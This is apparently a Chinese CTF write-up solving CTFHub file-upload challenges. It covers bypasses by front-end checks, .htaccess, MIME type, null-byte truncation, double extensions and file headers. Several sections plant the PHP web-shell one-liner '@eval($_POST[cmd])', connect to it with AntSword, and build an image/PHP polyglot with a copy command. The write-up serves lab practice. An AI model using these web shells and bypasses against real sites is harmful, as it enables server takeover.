

⽆验证

上传⼀句话⽊⻢,发现上传成功

1.php ⼀句话⽊⻢内容:

<?php @eval($_POST[cmd]);?>上传⼀句话⽊⻢,发现上传成功

http://challenge-8b27d18368ecc25c.sandbox.ctfhub.com:10800/upload/1.ph

p









前端验证

开启题⽬

上传⼀个 1.jpg,内容是

<?php @eval($_POST[cmd]);?>上传抓包,修改后缀为 php

放包,上传成功



蚁剑连接

http://challenge-3c592a81e5b9e7a6.sandbox.ctfhub.com:10800/upload/1.ph

p

在/var/www/html/flag_2925720673.php找到flag





.htaccess

先上传.htaccess

再上传1.jpg

蚁剑连接

注意是1.jpg不是1.php

http://challenge-dc29f7e0bd8df3ff.sandbox.ctfhub.com:10800/upload/1.jpg得到flag











MIME 绕过

上传2.jpg抓包修改为2.php



蚁剑连接

00 截断

上传2.php抓包并修改成如下图所示

蚁剑连接





双写绕过

抓包修改成如下所示

蚁剑连接

⽂件头检测



命令行以管理员身份运行

png照片可截图获得,不可通过改文件后缀获得

且必须在文件所在目录下

copy 2.png/b + 2.php/a 3.png



上传3.png并抓包修改

蚁剑连接